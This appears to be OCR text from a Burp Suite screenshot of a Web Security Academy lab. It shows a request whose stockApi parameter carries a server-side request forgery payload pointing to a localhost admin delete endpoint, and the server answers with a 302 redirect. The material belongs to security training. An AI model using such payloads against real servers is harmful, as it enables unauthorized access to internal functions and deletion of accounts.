 1 2 3 4
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1 × +
Send Cancel < > Follow redirection Target: https://0a9e005003b4e1c483b0b6dc0
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a9e005003b4e1c483b0b6dc00440004.web-security-academy.net
3 Cookie: session=kMp9YsuYI3qakO7TDYn0FZUhSm5JRZPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
Location: /admin
3 Set-Cookie: session=GlGJgQ0S0bLtbcG0YRqr5ZJXFZ0dgl6F;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
In
Re
Re
Re
Re
Re
Re
Done
Event log All issues